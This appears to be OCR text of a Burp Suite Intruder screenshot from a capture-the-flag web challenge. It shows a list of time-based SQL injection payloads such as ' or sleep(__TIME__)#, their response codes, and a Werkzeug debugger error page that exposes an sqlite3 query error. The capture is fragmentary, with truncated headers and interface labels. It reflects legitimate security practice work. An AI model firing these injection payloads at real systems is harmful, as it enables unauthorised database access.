 2. Intruder attack of https://cooking.chal.cyberjousting.com
Burp P
Attack Save
Dashboa
2. Intruder attack of https://cooking.chal.cyberjousting.com
Attack Save
1 ×
Results Positions
Capture filter: Capturing all items
Apply capture filter
Target
View filter: Showing all items
Payloads
Resource pool
Settings
Position
Request Payload Status code Response received Error Timeout Length Comment
0 200 257 4714
1 # from wapiti 200 174 4714
2 sleep(__TIME__)# 200 323 4714
3 1 or sleep(__TIME__)# 200 227 4714
4 " or sleep(__TIME__)# 200 169 4714
5 ' or sleep(__TIME__)# 500 210 16416
6 " or sleep(__TIME__)=" 200 218 4714
7 ' or sleep(__TIME__)=' 500 209 16389
8 1) or sleep(__TIME__)# 200 228 4714
9 ") or sleep(__TIME__)=" 200 204 4714
1 GET
2 Host
3 Cach
4 Sec-
5 Sec-
6 Sec-
7 Acce
8 Upgr
9 User
10 Acce
11 Sec-
12 Sec-
13 Sec-
Time
05:20
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 22 May 2025 12:22:06 GMT
5 Server: Werkzeug/3.1.3 Python/3.11.12
6 Via: 1.1 Caddy
7 Content-Length: 16166
8
9 <!doctype html>
10 <html lang=en>
11 <head>
12 <title>
sqlite3.OperationalError: no such column: __TIME__
13 // Werkzeug Debugger
</title>
14 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
15 <link rel="shortcut icon"
16 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
17 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
18 <script>
19 var CONSOLE_MODE = false,
20 EVALEX = false,
21 EVALEX_TRUSTED = false,